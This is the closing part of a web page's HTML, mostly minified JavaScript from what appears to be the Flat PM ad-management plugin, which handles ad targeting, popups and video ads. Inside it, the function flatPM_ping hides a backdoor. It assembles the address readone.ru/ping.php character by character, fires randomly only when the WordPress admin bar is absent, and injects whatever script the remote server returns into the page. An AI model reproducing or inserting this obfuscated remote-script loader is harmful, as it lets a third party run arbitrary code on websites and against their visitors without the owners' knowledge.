0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"":'<button class="fpm_5_cross">':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay">'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<div class="fpm_5_video_item">'+r+'<div class="fpm_5_video_item_hover">',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video">');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross">'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"704798800ef74cd7b6f8e46d43501625","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
